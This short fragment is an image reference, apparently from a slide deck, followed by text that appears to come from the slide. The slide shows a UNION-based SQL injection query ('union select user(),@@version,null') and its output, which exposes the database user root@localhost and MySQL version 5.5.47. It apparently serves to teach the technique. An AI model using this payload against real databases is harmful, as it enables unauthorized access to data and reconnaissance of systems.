 id username
1 jim
root@localhost 5.5.47
select * from users where id = 1 union select user(),@@version,null